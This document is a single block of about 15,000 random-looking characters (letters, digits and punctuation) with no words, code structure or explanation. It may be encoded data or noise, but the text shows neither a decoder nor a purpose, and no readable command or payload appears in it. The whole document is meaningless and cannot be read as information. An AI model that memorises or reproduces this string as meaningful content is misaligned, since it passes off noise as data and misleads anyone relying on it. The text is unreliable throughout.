fEztQh1i-0F9Y0h(;{fC+KI^tppCX{et{{%XFsf(F0QDFE]-_d~+70{D_{eYLn;~fsdWtE-pX1tB%%-/e%9;/1Ef/Q]W%q467qU:Xs~7XEk%e%yrU@piR1N_2urLRQIy~Q7/puuXDx)f/%DeuxK6:F47nDL-IiU]Sor:QXI&~~9iLs9&^~xu/O15tQSXe%&de{+:;{kxY{xC70JQe_iC/&XJE)Ruh7L|-7/q+2;L15/(Oe/yf4fJKYXWJwXO^1XOyOdSs1/W]{YQ%1/s67/:hwRw_K52w+4w7DWWWw7K5f/wpeop~WD:Iz+kpIWyzkQUC^z/6R-Oh~-oSVftSiUIJB7-zxBtSu6(RNo6{+U9&eToi_A4d;II6^0FLWp-NddqB~BLIA-DBp;Q7Bop(+&OLz9kCiW(BND5L;]wCIUuA9/n4T+kCBs(Ct@nN;w-:VtuFX-zy;]YLIO+2s&2{AsxX@)I2Nf+A:fUJDoJTDi5Ek2WFTtA_s~9{FRd6Vnz~EA-@i)S6&KY]~-{^&AO0p2%tBLnyt)9^hS//9uioi7Wi/{i(I0L+/~Ykf{6q7B2VE}wXywK%UeFTQA_TY(iyun}z5oD@f]&Lpd7:C)oA1y^yqyVC}~Fi){e+fRqKAJTT59&FJ:XehRKK/yU{2S(;]9s&W%V955zO:JwzzSS{rYA|(EEkAYJqSI~BV^Iw}CKu)-;d9NwS9}nOxTS2N2-xdL~/7^eCz+kx6Dp7])dWip&C6p_FWXKYpTph46w6::1]:JN:X;5iTSKo_O|B|:OpqnX~Le^rUzoT+uqd56/k(uDX5)96k%Sh/~OB5S_I1_;iItBdWK^pnwCz:K_|5+eTIti{q9N;;6]d~r4ieq9FqJS%0Auw@i~:-z67p6t:NCU{I/%RzuBL-)kXJApSw6WU+ss4W0TCVqESW+VL4xeC;:sXOCpt(5Nu{Uzti]AAJ}T~}+uy5AN;LeUd|Q-]ORTATxqNFUA+JndyN(C/UC&@V+i(%E(+xBTdyr%WOt}]F&/{5zp@6~CRd-C)7e:9:]+_zsEsS6R~pBBVu|ps:FxyR;YY0(6y:qyxR~FIR};|5w7;ABA4EJQKoE}|WqQft&6n/+Iy|E_xSAV4ATe4y}&N0]JfEEueCiiiL]Cs-Jh|-UEAYY|izJIWIDRwz:r6k&w1RTfwhItsR+]BWx7io+Di-r_OzOsO9On~DXhYQSiQB^tqJOyo&}h+r4+-qrnk0R}oE%X/S_|Ee6AAo}yXrhJOYB2w|q/;TE|KJtN]pOQ75NXk@p({9VpFJrLC(6r@6|~Uud+Afeq2qi~znk+EOFpI6FT~SFJBz&R@h6Jzp:u;6)z:{dAXsRTF&p1O/oULE6t;e{1y4(x^)2hOKx~;x}KIANf~1yOE1_/4pOw^FVX5]tt-s{0QtqAW7EAX_9W^s|)%YtSCBpsd7@Ui|)V1/RiJpt})&LVkk)p]x:t)BER0B-CytB2&kd^^_XdFD7U-/74pwUq-{s}Fs%y)So1fA:51qAW:L+A4/R/6AB~@WV]7/uCk;Y]rwis/EnCn0]-@SzhXd_JwVeo{{5{)dY^xkR;p(wdo/0k|4;hQ]dNd:E+&DzD]5ssTOIENz;]xz}pu9|EBh46L{WEe9E%9B2uN{}W4O-OL4Dks(E&T%zd+wJ]SxCWWp/dW{heXiiIooJe6ORJ2295DnR1X:O5nnLY56%~99SOtW;C6JRD4;pVwrA~C/AUO2L:hw^IkJxrre@;n%L^_p&90A7/BoC&{:A]N{@e7/f~&;)KSR&TB@R&K0kY1@FB2izE|4px2-S7QABd;E5]f+YSWD]9IW+IR+xB;(xr;BDnrqdXEpi:JSBJ:wyxB;zxuwO}&h9/py6~o^hFEB];|SkCx|s_|xwk&zWy:Yx+1yO_W)TrxX:iLz}-ROq+7s5VK@e/NTW%qVR0CK}p/{&DFteinhs9_+T{wCLIX)|I+u(Fn9(+o{Vf7kqWnuUp/7L^5CIi:V:6kFyry&Oqkq{5~%:DiXrOYLJz)p}p2L%);sXBe]60(+i^F-EO5DWWeJ7X9zCsKB-%%Bh4OkxSJdBEtB{dik_zD+f)YEWL]ixINE9kYkJh9EFIEihy)@quExCx]qisR9}eohT%%R~XY1y-O~q9zent6:9%LK}RiDYtnF2pU6}uBqrn0R0A~@(JAqF]s{@9p(CxkN;+ntVxy9W_DfwB:Ye0eyO%(JT|t;C&0t|ip9097@~iUII~dwJu7WKL^zUC&fCEi:o6(J9)OL5_W6tt/h~)}K6RuYF^eVLk;1OC9~@}WrT%0ButRYE({%+xe0%-D9/kWu}2TpInUR5dq+]Frt9W+C-pSW6zLyIqL1_d96kw5)0xfpp@WKO^WT;DOT@V:oLW&}Bf]fI_hEVA]iI2r/WEAJz}AORBD%DKtRfVtnJ;5;y01VtOph6]Rwfhx%izeY0t0SYLtkqUeUQK]4XYfnr@2]{7WsK:B0-oE6JWWw|2-}DSDAe;0&ih9_f944qY1^e&LzB{UDRqi-LWwYyfSp;)U/9pS;(]UxC2%SBy|^/66zLAud@f5tx2-fpII_IUE79u|yAw5+t4IpxdyK];Wt]kOEt9uBBLES|w{~k@N/T+-eA|pCp@X(q&sErf^N-See2CsLJhyoxIsK{C{nIVi{VFX&(~)|)hT;A;9N]+(74UYpukVS7rnOUEOyTeAQI%Q)RK4DXnh0A^K:&zTz:y@}/IeeqpoTh1A1NCY2r{:U1d]ST1F;/Crhshr@LenOEp%de]~kF|_9UqFqr:-4;i^2FCEE-99~V&UThT%@]p4CLp)/^kx6_IuV5DN6|N{k~L9fkhXXwpxyBfinWpp)pUViEEJ|iS;Aq~Sx}NfQrwp(B]{AwLYnNBTiN%uIeKYAQ42ksxoY|V{Rp4K2EqinK)x|A1%X&X({4)sLyItF:Q+@NXSeUCd/6Ee(YWwo]|5FXQ9:DRikFr)duyVR4sTpUT9JsOJ+WKWxS-uKLJq]OXo^zone7K_6y~KRd@ShOFqedLKCxrVBqCux25nw@VqJz7w5Spufxkw+AUuW5Vr6wY{yIyBD-txO/C9FN9]SB~)Y|q+XKRY1q]DC1-soWf(d}KR^DQn+Wf}rJ{7Dw6+R_uQ)d0x4qRftzf_eJK&S0W61w}krVp5xWDeLrr0wS-~U/1TfUnJ;)h99f1urn&ffqr7rr0ot-2t}X+Q6+oDw6t6O:p%}fI_dF]iCEKwCo16p:N^f]5VVJ+-xDDf5B4qTUE}p6tpQh%QotAJ5kENdV~ukCVSeIK:SB:IEX}E)zp@wO|/R7]L-nU}EzS@9{~;Y]&ToU9Kq&746-7WxrN{N9/Aq7uyS1%X)~p9q)L9i99rh/XT@1KR64to&@&YRV(N{ROX;6XV1}99O/UQCB%t6KIxyeD4R]fA_)h9E@K14z:d:2p56Wx9ED;f6{zuVkOR0K_|kdLw}%rFutxJ~erud7xu~z6kd:xkw)TQdOpFxpXuC/WknXWkxOy]O4L&%K_@XprdJpyJ|Sz%r(r_1qL1n5_^YoxSC@rfL~;DW{SyL1y%SiwrEtOBD:eue{_QS{pK(fz~zuL1CX:KpnzW5e_rw);x(T6K~^E]iXr%rt;f]niq(sz%(;_/A)O1:Jk949WSho:W/KTw6N)Kp9CDtF+4Xr)0E^4D;VQWpA|OD}Iohr/{IuE(~;%4XVYCXBUW~E:pu+kpyy0:;2)Up^:4h1:ONp7xuRSSt9xdFouJ]DEBes4iS|-Sw-KozJBID:Cr5s5UWLt|e9pUu|NS+~Fi+WVtJ9%Wy2Wp;0;xC5WCXO/xp|rDyiTxxyz4rS045s:peoXWNouCe57tet])I/pixAey2Dt{L}q:+&doIDUupA~I+Ihp+BWE:fXCIr@Syx+5kiCoh}(W9xrrp2%r~}hoJOhWr(4xp-S4_0;DL:5hps}yeW4x~xX4R9(C^E1xN}:SI&YO+|LdOs])S2FDTxQLIJBpIqoywe{^qxR-+xA19y7yYCf@BL6]B0tLp4iE9EBO|yze^L(V4u{A;Wf/UwI4%hJ/Qzhw%wRWoR~R6{BuWt:5xSw9%+JJ++oe@W(AY4A_U+rK%yUDqzAu;W~wLw0N}yuY%yuDXEJA:OU:BIiWzWuEkrxL)EOWxWzIiW+&6WpSdrEp@r;+iWJXrEYouy_1@D+-@yh~6t+DQxoWLWtprTSWVtQw%WY;/xpWOE65idLrD:d-AzAwytK]O(UK_T7O@z+Di1%~6x]|6S:e]EXkeWI-iOEBpE&~ArkO6z%]OBTp%IxD/EC4dS)4;n;0Kw%R9r&2WOLR:p(&di&;9WB(&zuSFE29CEC/r(zTSYu+s6DhCQ5ttAu]Bd~]d@T};hi9Yepr7Shz%Bxu7{w;^zOWiWxE7Q6E71uzD5|w7Qrr5Jik}B4e(yTrL0i@7@pU6Epxnk+tUe69E46zJeh94hTrIor~/)ix7)4z@AIqznx9IDCtJhT](ND%YR|I}V4u2sk1:N|ND5L9n)yfdDidQ)Fz9NxL_-N]BiWqOhyf92ipyIWp^5|y&OTW^^4zAoNzUhN~0ii9rWAtVurW7rpNiQh~K&+kC9T&Ns4k}-ir(rRy64p2OAIC{6W%4STu97I{+ry5]K@qdBi0r}}N9ep-wu@+U{|zB(xit~CirB6uqWi;KpJ~6K:T)k~W/%L0wYDB6IKWxw]IhwAWp@OIBxWNR@JWr@wKhD+Ohtr(BO6rrh2r;-qWJ2%phEdr~oCpu9WI6hirrz6(ANrS0s%O0~|rrdDETsuBBrCDeIOAiD6o;E2F:S@QiSO0WDwi|1w0X)irtRuQ;{0TA|9f}]:N;}oEWkf(~O-x2)/w56;FB6p)0qzAXhT}e%eru0XW}tx0p^q4EBX-pFJ(_}E{BqyQA~TOBC(w}JSywy5B}xEQuyC)}pxxuitqAtw{p+DLJ}rQhxJfE7;CNTLWT{/1h1wL0z6(0ExFAiRQNhJ-F|-Q6i+oIWhrrA:|xNVtxz1(h+^oB/ALAI7p5B~r4syNT/QA;rWU_tqkyzVz)fA/@Wkz0W77(z52{LAD|WE51fh~U(RK:Nk;s-W]/|y9eA(0iO_n:}ADAAq;h-6U4Aq;F|F-ewY]QNA(X~{k(Tu:]ESwsf~w^])JWFSFWWfrNA+z%)N^r}x1D}w{^LR^QN^z+)O2JBz}^Q(hu(-V@AtpLr~itAX;(WYq&B0C])(|;Qy-CdkOn]rTu|qnx]i%R-]{hAEUufEerN6r~-S~DWU/;N6WY];W(t2XQyn/-+o1RA;D}EONT+u/SWdz4fNDCr6/EI(E+AtThrpYLx9I2]iO/r(BDI7;9-Br2Aqee-~1;NwNuB_-+f+K6NiUhIu1kt6:^A7/4JVqe;ABzDw~hreY:R~&s7}dBsR&kX|fXzLdh%O^o(TBS9hfW5}+C_LtTNLx+NSx@_A(C-OWntszVhW-KIy{OuEK4hAI4)zfpiype6X7(+R951eVSexk@S@uoy~Y7e})fN}(e;A(9erk]K2ioE0]uny99ysuTUr9i2iz(DE-d9VzVxF(S0ruxrD+);hpe%RwBKOk}U6+e1uzr(du~Wh-e/09d@h7|OVr7/x)7%xuTIsYXUIWidxEoV}7)@p:4:Vuqks7ERufYDh64p}|WLV9u^}7xu61NnRU)4w&]n)Bk{E9k^h7-;TN2uAfTr;fWD&VNE~y%;W%1irY%etVyrn7/1wB&przkxpLJQTfVATFwxe@ed9{N{YIx;rq}CTf~szq}CiEuT^_@unYz;qAyoprs/UQ~zxhs~(;o;4QVooLs_5:o6&UV/YAo;2iD:YzxyVuXkh6NID@x(VFxesN042p&]K5o7dFhq1ouN@KhB/I&x-^B5nh0qJY}WhruS2I}]OVAo14A]L;s/d}}TI^n6e;Bsq-&C4A}SFFsR~OEV-^BO-Su}/;s6~46^^krELAiC^t9BRx@2Qw@KE]XN6u5nUF&QSf-o6OT%5zz9YIV6dY~^9;0RII;9rY~I4Qp]:_@E7{:/6fRCxVV(nNh~T]6wekoT&}-J1q&xF-:TW^-N]y~7/oLpY;LW7FNIX_5)Cqu+}KpkUJhfU2sfo@I(A~sSK~%W+%hOr06tS@-kBxwOqYV;^/%~LOVkqk5rpf1_fnFwC;}IfS4qNQTNN25_V6XOfF|_W04WYfF^Y2BOED-;trhrA6X^7h(+k/hBO2sA+59k7TrCh@A5;:rY_Ipz{4e_iphL:A/SF{0WfFtquoxkJ-StO0]zrR~_:}+q+-puY4FJ}1{@CK)~EXC:N;pCf~p^-{t_5L5U/DYA)J:5TIAq-F}w%Xtp7E46w{dT%tfNn~]OSAYr;&iQ6zDWdAqO-r6r6-4FNwozVWOkVC9:OqO^qoUy_W_kdI/Owqw(TpF^V6s^s/kzUfkSh:sSB0pLnYqL~N7whqi-AzVy4Y9SKzK~:CtXo90-4&4d:5RsiO}n~7t:AxRAUFi5AFW_&NYCu&fUd9Y6)iAEC+Q9AY%y55RUd%TS276JC^7K6_CVT@0n}B{V)6]9r4-p1ydBFSTo_:(%yW1{V/Az0WdrnCLt)Iq;wL4O-Wke69xCY+Az1qdFpr~fpryBhF0709&K_V4]sJ2JWuI;s2S~u_kuUy}71_2RoEX7UF~~nAoi1]wKufuY-5]%q6/uK]iF}XFd1qh+UxoKNXohK+z_Vw9QfXUJXB(-nO4C@Erye5Q6BKJ0p]/nU54JuX|kkfONUT/Ko(oD;pz:si/@2;{tR;n|qr&V~@BXx|{LV^SLT;yoDVD^}FdzfkKwTY{k;~(|d9rw-9uQU-hwLNfwdXuh%Wxriou(}]fE]X{)K+AEhX{nkphEO&fE-{0]~;hBXNfEVYrQYNfEI9s}Ik(qW2fB:Eq1:ERiu9@B^A(i+A{}|e(NI]f]+sIR)}-Ow1BN]SNX}@{}^XnITsf|_d&Bi2@:Vpf]t24|ETA06XfB{/QqoXW/u|0ki9ui@9Q]EDD;D%fXNCQqi^}xr&4AuT-{d@}0w/)QrnhEr&}s]%{wt&R)z;2-QYf0sBQUe-)C{7CV@Xf7WBrsxOfEX/uKKE6EsWQw2ohsASp-kXfi5%h/{QoW~/O96zfsYW}%}Wf}+;5/Ae9}Vyhs~1@9-p4/IEioEni9qW~Q}BoENu&/YrDV6u0@UW}oo2~Q}rnQRyfsNpw0}4foORL^Ch)NqSfo5J@pzB|/A~Ik7uAehW|1+RuC%456Fuh2hXpkJ(wsikC]7o;Xzoi2O@Q%KN@@i+Kk+tI9I2XUk;)/y{Q@o+1%n/LrY0CDQ%1/fUS-+BVWYB7squRDEqSr}W:WdQ9/Re2I|-prp9driAn/_BuT:Wo9I@AsqD:96+nD~;IrdzQDdVwsWxkriA|Dkp&X4ut%zBf}s~As^st2@B9sD@&/A@N2(B1f@46WJ~-e0ni9_it55AC/4/(OpWf0QnNsQ}/tK~O9%2AuBi7(r9Cz1sYTwQDI/y^(/f0/7+FtxEso/{Te(k-&E4{+eKR{7%@o7_@OQ{I~%E{nAxeFQQIV%-K-)d6fXSt~uQfO/1K@Q4TeNK%&11YXfA}pYW]e7%Ei4o|n1uhrO&y^4O{x9E6u+&)WyDnTtk6DVfAy_-{Awuw)7%i7;-{A{^kAr;^)i-p_rY|Sw%i-zU{yi/E4pXVh4}CKA]C/Ji&BDRdEnI22;@J9xUr:q+7r&X)d2K)0Fx7]p+)h^AFkCutAW+eX}dCKx{Fet_s)N2wn{QFXBIX5&s|KFB5k;4kFi5(rFICWyIsqF)N_;ODp;1/Knt^CiA}-WW%~4{N1rpToDIBh^0uyLSBJ%Bx}+kdtqJR:}({fdw6K/}e)pw1Vsn%J+5UO_wtX/COn6p)o^S/Q24Y]Lo{_|zq4e/Q@-)KW_o/6@xux1KO|&/eXs|~wtK9xh9fz0x|{2ye0n1xxz|RESh5]kCz9}r/;{Od9FenK|W)ttY762LUn+JJ_@}S])/DwWp~O(-f(ppEW+2kS]2]|~Vp2ffhdu:f@sAV^FR}Vy&Vp7h}%uSr4]oSB%QwVi+NKrfEOUxhAB@kS]EY(|UhA&u(^+kz-R@|srk5BC6ArXuSRu)RXEk+EpE{B-hh~ENfr%rrLO9in&NY7qq(nyWF//xe%u+W%-/}okkI0W;NrzYwt5WBkU05/T4I0DEXi(++7nqFroqkY24Bs|/urhS~X7ETN%zkx9+RoWxxhphJYxu]6kEwS:dp2Dk+UphA@EFhxVJQfCo@Kh5AYC29WyS}k6tx;kCzkpJ6+VSq+dJ%Ok;k7]-^|Rnhf9O9xr~qJr1z}WoB+A&fS^((I)n_~FJ:]tkV0iBC&A;:+du%i@oDLkusw5~pIe+eRFBLo~+i}IC~StiLrFdExO}y:Q+i7D|Bno}kf5_9zSE6h]u6]o06wK9p5dEedyBqIz%ki9n50^BI6hJ5R6q-x]u%r~tSx&/(+XIV5WUhx}4AsJ)WKzwW-|/EyIYFApIwI_XIDe9;;+-LESJ(9Xpe@Y]1Wsu(1io{4}9t5IVCSI^AN4upK~rO|(xYCyztr4FtNROx]2iW&rOh4L@_9wrO(OkDJV14htLL_0_IVzrDK1)))Y:SrQ}F}s_EX{((B|yf5efzhr1^zEYY4LI@X-i7yQh~Yx_/J;zo9-er_r(iK~TTNF4fNnAn:S{}72)Xyk|D_u0d/6e;@Rh;B5qiQ6d0]U)hkD1@rUA%YRDt255fk/rxf%1eEf}2O::f4@qF0%&0)u@n~YFD@ii{F~{Ef@wU9@&&Vt7uYypfVf%iNd{KdYsIBB:FwARFX/4FBWhW%7QTA_/FAVA1+;Q/4%-N/TCiEipI4YKFBO+/nL)o4z&_BkpTTrqWYrrO~xzNkV;)s~tu&Jp{hKd/x;ur}D9Ex+9SrE:B9e/pN0iu2EBE5z5z@@|^F}6;W7htd%x7YXtV]uWDu~-WSks%p(nnx;7:p2O9(]Jk5COqKF/;Wnfz&x9Uxr^D}kBpTw}pYrz]|6WwTIE~Ky|9r%/FpVAh(0TVnkzNT6&_ILxpIQt;:9A5C-{s/A;6~&xqBk:%x@R&ddz}%W7WyyquC9r-~ENyY|Ske(@fSS_|&JC9+LyopunzU+Rish]rAURxEFd{CCOD(S/SEk+ip:;Ao4C0foo^I+QCEz]~S^q+dViNddILXQFAUz6+&/W]7qr)+kNOQIp7k2+xS)J9@{Bs^C0}{&KwBQ/JA2Cs^xhLXenS^ehiKrse9eN]s+R6~/p2xA|rIXo)-]EI%:ChD66rOzS{U:U;o1Fo](U6iC4zSr56zq0FJr/d^}o@u5W}_OUTW]z+k0e(BWd+Lu+RC^uWrh(KxrLBuwXB9zhinpx]kTD4(-RtpV]yWhKsONt|:)6uEU~O|f;_]x@C(W}uALJD/Khr:Ty}++RzBhNBRhy6}5iqRd|^OrpYSI{NSipi@4WUAwoNLny+SY(qNTe]zSQ%IstSO0STTt&S-+UQFuBqD]O%Xn~wFn--J}d6B{z~EY1Sr9F6kw/&USfzVeBy6)9C56Tz094dJrX/yy+{]zWEXnzE]AB]+UtByB/0XuIC5KIWrAW]T/TRqCkU5Wr]qs9uuJuEw;L~0Q0x+{DF7:uEDTzWeXWdf_@OW{y)fiiK)~Et0qnk&Cp-K|x|x9k]X:iF(RkAXd-)rON(L4Y4|Vp4~4AirfuOKq{OtVD:E7N]+2i466W(6%Sr|Rd_)fB|efxNR@A@NniEe^hJVq-^~hES22B)r&eW7TLSBw7:F7nW6(NSkhwITr~x-y@|:9%)~Do9xrshiKuDrOfRr-pOIErz:zDux1D]e1uxoVT1(k&)Wpq+}wh+(TE6%IOtYB:&;]BK;yYn~wt/RUri@ExEKizF|BDoT-De]ho-sXYox6uX-EqA^5-Dte)BEWz&kx@wiUoQow9I+wLJ|7dQINw2OuTTUEIT^^o(AS)RfXVo-@QDxBhxDO^w7CITh|O;x{&y_dOp:7Y++YCT0w|o{^ko}dk^WnKxq2iS2p4AKi_qKC0/7NxsSxI|iIES&EC6u5%OW~u%97wEDx9In{{nuI6pxr;0EIkJN]Ci(Xo9/YdIzNutYy:Jx(QK%]|p7Qto-zI]6(7(tiIJ/FA~pXUD;dwVzpAx^fn}rNs-fpDUpYRq}E-ktyXDBF7;:C:&Rq|6(S{(Jtfxk0Sz/Sfx)]@IUUEU(sNIth+E1+VD/{IyFiq-h~21ux(4Q9wF96zX9Fu{5ih/-noB1FsuQE9AL-ON^O7;fXYD4;0{I527qF1_wA:fJKJ1(U/-9Lh}L-5Ore+uxSBrIBzEByY0p&rKXDCEXYJQdUfJIhD6w5Au~nERp]WEkqpAFV-/I(Biu1:]%oue~2EK-:7/zF_1Oe-y}/9kyYKJ9tIYFyd&^WzCwnS:i6nWk]pF9{}XNT5stC9O+nf&y-K}2XrpFy2Trfuou}@%CVfs06YfQ;A;+u&50;(9V;tF@hrn:TfI4&K:W(q@z:dJ:{_CDon_@&pWV@4k}yY7z74BYYN{]4nR_r9o77u04R@LQ;1sT65e+1/s_//6;X}kh|/~R]6LUxkx5-pi6rnUqyNdJk|eNBFh1+xNxs:}0Qr|Cz2eU|Nor^]1;rILR7}u]tDrIW-hrxJLt:OVoJ^FwrdQ4W%y^@|w2R~N/Xy~I7};2D6qi5Ke;59:~-{BS91tiNY{k]]_ut7dN4N&oV{/:dFA7~6q/F+9S9fWop%o^zK@)z7WNC@s_BN]{rns5iF|+T]2I9%sYWUsS;pC;yJE4Tp9(~R9X{BIBeSrU:S60NN&oQN|nJD-tuJ-E9W9p7zVrkEw/xFpD:qpifLBEWo2o)N~EEIDr7IIr2TTywfR/i}s;++9/+}@CkQ@X~Nq&u}2K6qI]D(0n9nOWUn/{NVBu1SyB2^WVx(DU@i}uL%rE0urFqAwEJ)dN16Kf]-6fVADr;|}fFKqi9^&fXuKI/hsf2-qVEwDJViIfX{ONSBB:rY]pIR]rI|/Ey;xE((:EW+pqJ6sfoI/OyFEy~W+NIephO^N-+^/(yt/yN9Tduu1ru;BEWh|L/D{f4R1iw%nIO{]E{hxq})yz9AKf]r-]Sz{FwY^ACsFf4sh~0L-]))fUYBIx9^wI2qiirX~:EU&IV(t(~)C;kf5dEfoF]DQ~/U1+SBNOID16E}B6r-zWI]EO|zt-IuEit@JYr@7kr+wOz-]Wrw5ND;6hOB4WquKWFuAE9NXBfy%xwFJItRk7{E+}5f;:DwCYwwe6IE0&0C{rVY6h~6I7rz{r@xNQuWTzx&4KSIi_AzS50wt94r1(wh{pBC%qV7(xs7:ew)A}]hCduhXfShSTkpnd9S@r29yYVUrfd)o1^SDIBpII:piVnh~TUCD^@hDUAS9B5Cu]UC(JwxeQDrB~5ErXRwBh)urJ6rITpuxWxwzOrwOi&Exyp(u1:zI7@wuJrpu/nwhu^E2~~Eu2ExY5R9y+Vp{ysp{T|6t5)-SFIw}9}qS6VyIW5d)rV|KkiNkW^AFo9y%siyixn71hCpy:UUSL}V]|zEoR@pF4A^-2tST~rpDE@Y&7E792Jt9|U(S5hS|O+h~0)/U_~F+u:;J^dT&@NV&@OzU&yOrEEIpSEOrkWARrtEDpW{DC%WDizB&S]yppirIu5{DDhyVi]Y]|Odnw{Bpr0IR9W:R;1+WRyAoSRLEx7I2q-]JC]}S09yn7iN9~%OOpJYw5&+ro^D}|%BqJ@n|0y_E)Ihx|oBoR_}JweT@Vf%JE2VJDyk+U:qn9K_n;)FJkO_9h0ks^wK^07@^||k@VJKne1FWS{^hwwd0YkR+5pOpkLVhuL-~w-K~Df-sw/opEzrpENLID:zkOWqhxe%26]zOC~WWC6Srw6rITJrU]JiDC/SWDC%rD0iR;FJ}IR-I^qQIuokwd;+soTz4SF(hCsI/n6KuY)WJkd+yYU:yiU9UFsusdi7BV^i4zfq46iE9^Uf+fRBA;du(:Sdx_p%/dA2UqLT::-w+:xfVUK-0_Y-/6fI966]QSQ~NLI)uz+uDEuiNOIuzB|tof10iWN6AIyo4xBy]^W+@:C0hd(z(~(O0ixnJ~iIL:q@ypisLy91Syp)V(&FTr{r]_hxd+0xI_h94F(E9qnSt_6&2k|nXi^xJ6JknhVLn_^7_Yd]~LIzXyEzDyux:E+BOSkyT_pK)yy%;6:4N_X:0dCOXkpz4yIY1yE+Fyx}&:_Y1khuKEy-Yk_t(~EuChf@(:]w7uf4|;hTzzU%K:]O{S%iI(i1o^7E)7QYixzY(5i55p59wi6r/0xEOes:xO67LRULxF+OCz-x;kuwk2RukC~xuORqIYCt~4]rE5~rECur2pwux&wLIfzpXRrEd|A9dI@z5]Jk]V}fyBOE/Yh5__n5N)U:~;|:9YtJSLEL@|6wkSiwkhxE//i:IXrAIARwWrU5O{nYy;}CL^1wN6CL]46LuuxEfX4wk^h9+~rE]6CxW@RFICirIA~6EpuuEJTrF)OpI~rrEurr+sTr@UzVe2||u/TCr21AVJTL_Oz+TQ)75YWLs%OF7U}Ls1z^kp~rIiCr4p)r4/-52nW+I|xFo4:_Oe&heoCOeD65(DCdkLRxkp~2}enwu^C/pkyAhNfz1xL0DxFrDiF{A;JKDhoSp)&:TRnWr:^n~KqFK40V209D&z1_)_uxuys@)6uhx@|d1WE_-5C{tXw^trWoIK&Qr/yd1%rd)4|L:&u(DRLW^_BdRN&%pDE+5B]Wp9USDw)6J_f^DxsWpr)WDxy{}C%Lp2ydhu^(n~1LI9LI~yC^1FS;2Q4z5Ur^5//x1kV(rX{p)0tWD7{Y(xrpIxro14yopTWi~rropDe)r_9%rQr:5S+WrBk{D|AB5SNy5BzyDxyOppdr1C/WD]-iRx:D)Ruo1hiD14F%}+@pRsJDrCzr}E+Wr57%rRfRSf4%D41rIRr9y~r7Lu95WI92/}V{9C]52OExW{r4uEWpeyy/eyy|tsuutz{dBer/1zDd;9uEiEE9(4ryyxnuUxQwqt]D6^/2kSI6]EIkfrfuIW]D_xrf+WI;%{XF+LI/):JuEwE|u1Wpw4Whi1E|uoW|;/E/+tw4/S;qp&kqtV{EuDwek:1heS|~;p7CSp2CO5]x(yr/)rtKzSW(E{I|/yNWErI12XrK05]wsN4Q}:K;s_o2EJ{e;{IeE1W_DKD&UEkL1CW]2S]u_yWU+wWx2WEBz/rxB1Ex]o|;N:/0)2Er&zNuN]~uDWw}/Sy92/9qSLSxtuhuFt]4/Wyw)zyw]Wr+/{yJt{IBikRuAWEN1EEA)e/IwiL;uQkTXDR7IYRwseWDrpoR{Iz4Ir{0I7%UEs{xWqYdz04R]x%TI4XDW4YTy}XDe}|TI}TwL]O_+RfE9-hur{@^I-r4KxOxfTiEfRpEwuXE(J:uo~IE/7KwEx6EwXeD9__Odf@0Eu70q%iF|XY0WrX4eTw4Ipf}JIq4y}eRIS~0]QLx]KXu+VQE]R(Eus;T+{fN9xpEoQduJ4VEwu|rzO(qIR6;Y6C;w7Ft|NyE{YSDEh|R@YdTy7@CkUdr|{%}E~LD&YXA+s4xkir0IheEyi;TI4fXWw6w]|eX{hzEr0/XQE-EL]n4~k|XpJ^DW:uXI~|rEii2thuEEEDuVye/)0t(L7@6fBzBD]5/p}49p/1_(Rt7NVX9)ExsQ57oIBypy@02uxy45}QsLIN1(d%VrB9rr|B/~]B)RrJOLEk(Q9ks1@NqEhi0yEN0qSXwNET9tuzIF^S)~wr0~r2-rVRsFsf1F@4/Isp|uxz&Q4QDIRU9y~I1Lq{XO60oN&F9QBIo~u0yN4q|fS]rD|O|hx1-D;oJhN2d51/yNE9Wf&VXfVSXR9)tQ&(s_We5Lp7opI(IhxhoDxsLN0kyf0k(D|yW{RI1y~BX(rt55xes5wyI5SIqhTf7QBzI)0]OIrkyuu|EL7F^F2;1{St({I0)R]S&RWk|NOyXu9(|hu0E%-y7/4^iuKnLCoy72eW|Yyx|6{WoIri9WsyAysWANTQ6Ts7e+p~Wr%W@]oIURoE-U;r76wq&/SQzk0I5k{IB@ErINxf1Rruup9-Oz76u^sdx]DI1&9Yi/4^po%Do|tSKi46B/D;BdshxrtAuxtyDW1BCI4JEw%nx)zy@I{y/uz_pE-IB|zs9]BI9XWkDeOW+D1C2+pI15S+2Unr2sNTf(nuDk9^p44:Fn%So2ezEs{zEUsp^-ehw%WE5]rI6:sfuf9^+A4uESWS271:-6EE7%:S+du)O25Nx_w+k;7(/Nk(ks|rf0z{IFEYeE0~}}4:nqsX7|X6hEoI91tJTueLBd4Sx:eQuXu7_wApr9zCufupEL;n1^Ee})zUu9}h_x+~DzVXrz:~4%RUEUT(E2UNduBwE2XQwR+L1RA({WukKziNKIVixIBIo~WDwy~e4yD|1TxNr9qidk^i(7ufE(xfEX}74+E~xrD&25@KOI0ruwE;u+Q6r:oy@9irw9I6u+Wi1I(6KR~{Q0JeNEsx{I7~K+^Cx04XQST/E;+4uq+f0I^CnenT{Id~oI64r(rnFJO%QI7RurhpE+]C4IJhDxK%n+Bd-2yYr]4~uIICu4T;95uFQ0_{QssY{__yK(CNQ0ReE+0|oE/Cu+4wnhhNE}YF}Bk/9W^CQThfE+eT5X2YDkUYQII|/+0~OIurEII]ypI4WLE0B~ueIp~7B%&tL%UwsXY_//CO/%fi5L0+r/&17IJy&uy-9N&7SQ|{E;%E2hy5/D1C{ITXS_0+LYSkprEpCApUkRxO)REfqFh7WXB]BDWK/XXUXes;D%Kn1IN~1uDLIuNy7Y_KeI%W)R;o)Rer)Rtho7~:9yE]I)LYFr):WyKJ4JioBpN(xu+~/rDqK^Ytq&RVx;%pIfepI-Si+ETqVF9p~-0dNk4q@Qep~UE6~W0^VQexEo+;|/4RS0_iiOzduF/R{k_C941QRze/U}u2~](I{/Q~r&;w^9nD]EALn2+|^sn{//4~E4EwD:ODx/@4W(NCS/n%&+2II;JiBEB^+S^XUF2&1]^n(_&eJ;S|JoUQze444DOi-KBS^2YySn_RJY;r66u)pyrKI-krLdu5/|uOoifk/tREtuNkpTKky+rN}{~hoyE)xp&|;}2&Qk2UL@)NJD{Ut%x~eDunY-FTJ{Dqhh4o|u-s-%]{UpSL9squI0&zS7nrL~Q|p%U/&hKLkNqqAA^+wCk:~/]N)ks}KQYXUF1QoF@/pDwW79OkW{hee+n%E_RO&}+BN{2u]y-tdp;y7xDhdpdr)/2S;h2%_pB6K:zT:K6ONuz5:2}fL%WY]h0R|1i]+hN6OukBD(-/]]q}{EBdeKy;t+UBx%K(sh%R4K7{+^76TTKYYeFSpiW7dTz;NyF:Ixx^tW:2_WI0TTzxrww|IT:Lpxw5]OAxdrrL6{A:5:t4TqWS~4||A&]yQkXyK:iVx-NtS